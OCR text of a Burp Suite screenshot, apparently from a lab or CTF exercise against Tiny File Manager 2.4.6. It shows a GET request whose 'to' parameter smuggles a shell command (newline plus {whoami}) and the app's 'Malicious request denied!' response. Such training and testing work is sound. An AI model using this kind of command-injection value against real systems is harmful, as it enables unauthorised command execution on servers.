 Request
Pretty Raw Hex \n
1 GET /index.php?to=%0a{whoami}&from=787113764.txt&finish=1&move=1
HTTP/1.1
2 Host: 94.237.50.242:54544
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.50.242:54544/index.php?to=&from=787113764.txt
8 DNT: 1
9 Connection: close
10 Cookie: filemanager=g9v3mdfr79bbvsj49hquikdklu
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Hex Render \n
File Manager
Malicious request denied!
Name Size Modified Perms Owner Actions
..
Folder is empty
Tiny File Manager 2.4.6
Tiny File Manager —...
Burp Suite Communi...